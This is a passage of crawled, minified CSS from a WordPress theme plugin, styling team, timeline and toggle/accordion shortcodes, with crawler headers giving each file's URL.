h4,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover a{color:#fff}.dt-sc-team.type2 .dt-sc-team-details p{color:#222}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details h5,.dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details h5{color:rgba(0,0,0,.2)}.dt-sc-team.type2 .dt-sc-team-details h5{color:rgba(0,0,0,.4)}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details h5{color:rgba(0,0,0,.5)}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5{color:rgba(255,255,255,.6)}.dt-sc-team.rounded .dt-sc-team-details h4,.dt-sc-team.rounded:hover .dt-sc-team-details h4{color:#1b1310}.dt-sc-team-social.diamond-square-border li,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details,.dt-sc-team-social.hexagon-border li:hover{background:#fff}.dt-sc-team .dt-sc-team-details{background:rgba(0,0,0,.05)}.dt-sc-team.details-on-image .dt-sc-team-details{background:rgba(0,0,0,.8)}.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social{background:rgba(255,255,255,.9)}.dt-sc-team.type2{background:#fafafa}.dt-sc-team.type2 .dt-sc-team-details h5{border-bottom-color:rgba(0,0,0,.1)}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb{border-color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768895074
body_size: 2704
content:
@charset "utf-8";.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3,.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-hr-timeline-section.type1,.dt-sc-hr-timeline-wrapper{float:left;width:100%;clear:both;margin:0;padding:0;position:relative}.dt-sc-hr-timeline-section.type1:before{content:"";position:absolute;left:0;top:0;bottom:0;margin:auto;height:5px;width:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{content:"";position:absolute;top:0;bottom:0;margin:auto;height:5px;width:9000px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before{left:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{right:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content{display:inline-block;padding:25px 20px 30px;border-radius:5px;text-align:center;width:50%;margin:0 0 35px;position:relative}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{float:right;margin:45px 0 0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{border:5px solid;height:26px;bottom:-13px;width:26px;-webkit-border-radius:50%;border-radius:50%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-43px;height:30px;width:5px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before{bottom:inherit;top:-13px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-42px}.dt-sc-hr-timeline-section.type2{float:left;width:100%;margin:0;padding:0;clear:both;position:relative}.dt-sc-hr-timeline-section.type2:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;height:5px;width:78%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content{text-align:center}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{display:inline-block;text-align:center;padding:0 0 75px;position:relative;top:19px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:93px 0 0;top:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{font-size:15px;font-weight:700;text-transform:uppercase;position:relative;margin-bottom:25px;margin-bottom:45px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before{content:"";position:absolute;left:0;right:0;bottom:-10px;margin:auto;height:1px;width:70px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{margin-bottom:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{content:"";position:absolute;left:42%;left:-webkit-calc(50% - 13px);left:-moz-calc(50% - 13px);left:calc(50% - 13px);bottom:14px;width:26px;height:26px;border:1px solid;border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after{content:"";position:absolute;left:50%;left:-webkit-calc(50% - 2px);left:-moz-calc(50% - 2px);left:calc(50% - 2px);bottom:39px;width:5px;height:44px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{bottom:inherit;top:22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{bottom:inherit;top:48px}.dt-sc-timeline-section{float:left;width:100%;clear:both;margin:0 0 46px;padding:0;position:relative}.dt-sc-timeline-section:before{content:"";position:absolute;left:0;right:0;top:0;margin:auto;height:100%;width:5px}.dt-sc-timeline{display:inline-block;width:100%}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-19px}.dt-sc-timeline-section .dt-sc-timeline:last-child{margin-bottom:-46px}.dt-sc-timeline .column{margin:0;width:50%}.dt-sc-timeline.right>.column{float:right}.dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px}.dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:24px}.dt-sc-timeline.left .dt-sc-timeline-content{text-align:right;padding:0 120px 0 0;position:relative}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 120px;position:relative}.dt-sc-timeline .dt-sc-timeline-content:before{content:"";position:absolute;top:0;bottom:0;right:72px;margin:auto;width:26px;height:26px;border:5px solid;border-radius:50%}.dt-sc-timeline .dt-sc-timeline-content:after{content:"";position:absolute;top:0;bottom:0;right:3px;margin:auto;width:70px;height:5px}.dt-sc-timeline.right .dt-sc-timeline-content:before{right:inherit;left:73px}.dt-sc-timeline.right .dt-sc-timeline-content:after{right:inherit;left:2px}.dt-sc-timeline-section.type2:before{width:3px;height:85%}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:-60px}.dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content{text-align:center;padding:0}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{margin:17px auto;display:inline-block;overflow:hidden;position:relative;border:3px solid;position:relative;z-index:1}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img{width:150px;float:left}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:30px;margin-bottom:10px;display:inline-block}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px;line-height:27px;margin-bottom:0;width:62%;margin:0 19%}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:before{border:0}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{width:45%;height:1px;border-top:2px dotted;background:none;top:76px;bottom:inherit}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{right:1px}.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content::after{left:2px;right:auto}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content{margin-bottom:0}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content h2{font-size:30px;font-style:italic;font-weight:700}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content:after{width:70px;top:13px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-bottom:0;margin-left:-5px;margin-top:100px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .column{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline.left:last-child .dt-sc-timeline-content{padding-right:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content:after{border-width:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2{margin-top:10px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2 span{margin-bottom:15px}.dt-sc-timeline-section.type2:after{content:"";position:absolute;left:0;right:0;top:-15px;margin:auto;border:3px solid;width:16px;height:16px;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.dt-sc-timeline-section.type3{padding:30px 0}.dt-sc-timeline-section.type3:before{width:2px;height:100%;background:rgba(0,0,0,.1)}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:before{right:0;width:24px;height:24px;border:2px solid rgba(0,0,0,.1);z-index:1;right:-12px;top:40px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after{background:#fff;width:34px;height:34px;border-radius:50%;right:-18px;top:35px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2{position:relative;padding:10px 0 0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:30px;height:2px;top:0;right:0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#000;margin-bottom:5px;display:inline-block}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{left:0;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before{left:-12px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:after{left:-18px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content{padding-top:30px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:105px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:105px}.dt-sc-timeline-section.type4:before{background:#222}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:80px}.dt-sc-timeline-section.type4 .dt-sc-timeline:last-child{padding-bottom:55px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:after,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type4 .dt-sc-timeline:first-child{margin-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2{text-transform:uppercase;position:relative;margin-bottom:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:16px;color:#222;font-weight:600}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:70px;height:1px;right:0;bottom:-10px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{right:inherit;left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right>.column{float:right}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;left:0;top:0;text-align:center;width:100%;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay h5{color:#fff;font-weight:700;line-height:28px;text-transform:uppercase;padding:37px 30px;font-size:18px}.dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb-overlay{opacity:1;filter:alpha(opacity=100)}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{position:absolute;margin-left:30px;max-width:136px;right:-166px;top:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img{border-radius:50%;box-shadow:0 0 0 3px #222}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before{content:"";position:absolute;left:-48px;top:55px;width:25px;height:25px;border:1px solid #222;background:#fff;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:after{content:"";position:absolute;left:-30px;top:67px;width:30px;height:5px;background:#222;z-index:-1}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{right:inherit;left:-166px;margin-right:30px;margin-left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:before{left:153px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after{left:132px}.dt-sc-timeline-section.type5{margin-bottom:0}.dt-sc-timeline-section.type5:before{background:rgba(0,0,0,.1);width:1px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:after,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type5 .dt-sc-timeline:first-child,.dt-sc-timeline-section.type5 .dt-sc-timeline:last-child{margin:0}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{position:relative;float:left}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{position:absolute;right:-38px;height:75px;width:75px;text-align:center;background:#fff}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:40px;line-height:75px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:20px;margin-bottom:15px;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#1b1310;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content p{color:rgba(0,0,0,.3)}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{right:inherit;left:-38px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content{position:relative;padding-left:85px;text-align:left}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content::before{border-left:5px solid #fff;content:"";display:inline-block;height:80%;left:33px;position:absolute;top:0}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h3{font-size:18px;text-transform:none}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content span{background:#0eb2e7;border-radius:50%;box-shadow:0 0 0 7px #fff;color:#fff;font-size:25px;height:56px;left:7px;line-height:56px;position:absolute;text-align:center;top:7px;width:56px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h4{font-size:50px;margin-top:35px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-42px}::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-41px}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{left:0;top:0}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{right:-160px}}.dt-sc-dark-bg .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#fff}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{background:#f5f5f5}.dt-sc-timeline-section:before,.dt-sc-timeline .dt-sc-timeline-content:after{background:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{background:#fff}.dt-sc-hr-timeline-section.type2:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after,.dt-sc-title.with-two-color-stripe:before{background:#222}.dt-sc-timeline .dt-sc-timeline-content:before{border-color:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{border-color:#222}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-bottom:10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:40px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{font-size:12px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:50px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:50px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{width:106px}.dt-sc-hr-timeline-section.type1:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{bottom:48px}.dt-sc-timeline .dt-sc-timeline-content h2{line-height:30px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:20px}}@media only screen and (max-width:767px){.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-timeline .column{width:100%}.dt-sc-hr-timeline-section.type1 .column{margin-bottom:0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{margin:42px 0 0}.dt-sc-hr-timeline-section.type2::before{content:none}.dt-sc-hr-timeline-section.type2 .column{margin-bottom:50px}.dt-sc-hr-timeline-section.type2 .column:last-child{margin-bottom:20px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{content:"";height:5px;margin:0 auto;position:absolute;left:0;right:0;width:calc(100% - 40px);z-index:-1}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after{top:-22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:75px 0 0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{top:26px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{top:52px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content h3::after{content:none}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section::before{right:auto}.dt-sc-timeline-section::after{content:"";height:100%;right:0;margin:auto;position:absolute;right:0;top:0;width:5px}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-10px}.dt-sc-timeline .dt-sc-timeline-content::after{right:0;width:25px}.dt-sc-timeline.right .dt-sc-timeline-content::after{left:0}.dt-sc-timeline .dt-sc-timeline-content::before{right:25px}.dt-sc-timeline.left .dt-sc-timeline-content{padding:0 70px 0 0}.dt-sc-timeline.right .dt-sc-timeline-content::before{left:25px}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 70px}.dt-sc-timeline-section.type2{border-width:0 3px;border-style:solid}.dt-sc-timeline-section.type2::after{left:auto;right:-10px}.dt-sc-timeline-section.type2::before{border-width:3px;border-style:solid;content:"";height:16px;left:-9px;margin:auto;position:absolute;top:-15px;transform:rotate(45deg);width:16px}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:15px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-top:20px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::before{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content::after{border-width:2px;width:100%}.dt-sc-timeline-section.type3::after{width:2px}.dt-sc-timeline-section.type5::after{width:1px}.dt-sc-timeline-section.type3::after,.dt-sc-timeline-section.type4::after,.dt-sc-timeline-section.type5::after{z-index:-1}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:40px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:40px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:30px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-top:165px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{margin-left:0;margin-right:30px;right:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::after{left:auto;right:-30px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::before{left:auto;right:-40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{margin-left:30px;margin-right:0;left:0;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::before{left:-40px;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::after{left:-30px;right:auto}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{height:50px;right:-26px;width:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{left:-26px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:36px;line-height:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:15px;padding-right:35px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:35px;padding-right:15px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{margin:0 0 20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:15px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{background-color:#222}.dt-sc-timeline-section::after{background-color:rgba(0,0,0,.05)}.dt-sc-timeline-section.type2::before{background-color:rgba(0,0,0,0)}.dt-sc-timeline-section.type4::after{background-color:#222}}@media only screen and (max-width:479px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-4px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:calc(50% + 10px)}.dt-sc-timeline-section{display:block;float:none;margin-left:auto;margin-right:auto;width:95%}.dt-sc-timeline-section.type5{width:90%}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:10px;line-height:normal}}@media only screen and (max-width:319px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{height:75px;width:80px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::after{top:57px}.dt-sc-timeline-section.type5{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768895074
body_size: 1086
content:
@charset "utf-8";h5.dt-sc-toggle-accordion,h5.dt-sc-toggle{position:relative;margin:0 0 10px;clear:both;font-size:18px;font-weight:700}h5.dt-sc-toggle-accordion a,h5.dt-sc-toggle a{line-height:35px;padding:5px 0 5px 55px;display:inline-block;width:100%;position:relative}h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:35px;height:100%}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle:before{width:2px;height:16px;left:17px}h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:after{height:2px;width:16px;left:10px}h5.dt-sc-toggle-accordion.active:before,h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-content{clear:both;padding:15px 0 25px 50px;margin:0;display:none}.dt-sc-dark-bg h5.dt-sc-toggle-accordion.active:before,.dt-sc-dark-bg h5.dt-sc-toggle.active:before{background:none}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:34px}.type2 h5.dt-sc-toggle-accordion a:before,.type2 h5.dt-sc-toggle-accordion.active a:before,.type2 h5.dt-sc-toggle a:before,.type2 h5.dt-sc-toggle.active a:before{background:none}.type2 h5.dt-sc-toggle-accordion:before,.type2 h5.dt-sc-toggle:before{width:3px;height:30px;left:14px}.type2 h5.dt-sc-toggle-accordion:after,.type2 h5.dt-sc-toggle:after{height:3px;width:30px;left:0}.alignright h5.dt-sc-toggle-accordion a:before,.alignright h5.dt-sc-toggle a:before{left:inherit;right:0}.alignright h5.dt-sc-toggle-accordion:before,.alignright h5.dt-sc-toggle:before{right:17px;left:inherit}.alignright h5.dt-sc-toggle-accordion:after,.alignright h5.dt-sc-toggle:after{right:10px;left:inherit}.alignright h5.dt-sc-toggle-accordion a,.alignright h5.dt-sc-toggle a{padding:0 50px 0 0}.alignright .dt-sc-toggle-content{padding-right:30px}.type2.alignright h5.dt-sc-toggle-accordion:before,.type2.alignright h5.dt-sc-toggle:before{right:14px}.type2.alignright h5.dt-sc-toggle-accordion:after,.type2.alignright h5.dt-sc-toggle:after{right:0}.type2.alignright h5.dt-sc-toggle-accordion a,.type2.alignright h5.dt-sc-toggle a{padding:5px 50px 5px 0}.type2.alignright .dt-sc-toggle-content{padding-right:50px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom:1px solid;font-weight:400;margin-bottom:0}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:20px 0 20px 80px;line-height:normal}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:60px;height:100%;border:none}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:before,.dt-sc-toggle-frame h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle:before{left:29px;width:2px;height:16px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:after{left:22px;width:16px;height:2px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 25px 20px;margin:0;border-bottom:1px 